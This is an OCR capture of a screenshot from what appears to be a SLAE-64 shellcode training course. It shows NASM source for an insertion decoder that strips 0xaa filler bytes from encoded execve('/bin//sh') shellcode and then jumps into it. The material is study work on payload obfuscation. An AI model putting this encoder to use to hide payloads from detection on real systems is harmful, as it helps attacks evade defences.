 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/Insertion-Encoder 3:55 PM pentesteracademy
; Filename: insertion-decoder.nasm
; Author:  Vivek Ramachandran
; Website:  http://securitytube.net
; Training: http://securitytube-training.com
;
;
; Purpose:
global _start
section .text
_start:
jmp decoder
encoded_shellcode: db 0x48,0xaa,0x31,0xaa,0xc0,0xaa,0x50,0xaa,0x48,0xaa,0xbb,0xaa,0x2f,0xaa,0x62,0xaa
,0x69,0xaa,0x6e,0xaa,0x2f,0xaa,0x2f,0xaa,0x73,0xaa,0x68,0xaa,0x53,0xaa,0x48,0xaa,0x89,0xaa,0xe7,0xaa,0x50,0xa
a,0x48,0xaa,0x89,0xaa,0xe2,0xaa,0x57,0xaa,0x48,0xaa,0x89,0xaa,0xe6,0xaa,0x48,0xaa,0x83,0xaa,0xc0,0xaa,0x3b,0x
aa,0x0f,0xaa,0x05,0xbb,0xbb,0xbb,0xbb
decoder:
lea rsi, [rel encoded_shellcode]
lea rdi, [rsi +1]
xor rax, rax
mov al, 1
xor rbx, rbx
decode:
mov bl, byte [rsi + rax]
xor bl, 0xaa
jnz short encoded_shellcode
mov bl, byte [rsi + rax + 1]
mov byte [rdi], bl
inc rdi
add al, 2
jmp short decode
"insertion-decoder.nasm" 38L, 853C 5,
443
5